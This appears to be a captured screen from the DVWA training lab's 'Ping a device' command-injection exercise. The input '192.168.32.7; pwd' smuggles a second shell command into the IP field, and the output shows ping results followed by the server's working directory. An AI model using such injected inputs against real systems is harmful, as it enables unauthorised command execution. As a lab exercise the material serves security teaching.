 Ping a device
Enter an IP address: 192.168.32.7; pwd Submit
PING 192.168.32.7 (192.168.32.7) 56(84) bytes of data.
64 bytes from 192.168.32.7: icmp_seq=1 ttl=64 time=0.045 ms
64 bytes from 192.168.32.7: icmp_seq=2 ttl=64 time=0.069 ms
64 bytes from 192.168.32.7: icmp_seq=3 ttl=64 time=0.062 ms
64 bytes from 192.168.32.7: icmp_seq=4 ttl=64 time=0.066 ms
--- 192.168.32.7 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3079ms
rtt min/avg/max/mdev = 0.045/0.060/0.069/0.012 ms
/var/www/html/dvwa/vulnerabilities/exec